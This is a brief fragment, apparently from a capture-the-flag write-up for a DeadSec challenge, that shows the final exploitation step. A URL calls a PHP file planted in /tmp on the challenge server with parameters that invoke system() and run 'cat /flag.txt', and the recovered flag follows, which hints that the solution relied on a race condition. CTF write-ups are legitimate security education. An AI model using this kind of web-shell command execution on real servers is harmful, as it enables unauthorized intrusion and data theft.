 view-source:https://b515a0c0722574e498521800.deadsec.quest/tmp/lol.php?x=system&y=cat%20/flag.txt
Line wrap
1 DEAD{l0l_i_forgot_rAce_conD1tionnnnn}
2 DEAD{l0l_i_forgot_rAce_conD1tionnnnn}